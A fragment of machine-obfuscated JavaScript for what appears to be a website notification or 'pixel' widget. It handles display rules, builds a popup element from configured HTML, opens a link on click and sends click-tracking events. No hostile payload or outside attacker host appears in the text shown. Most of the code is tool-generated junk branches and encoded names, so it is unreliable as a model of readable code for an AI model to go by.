null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof 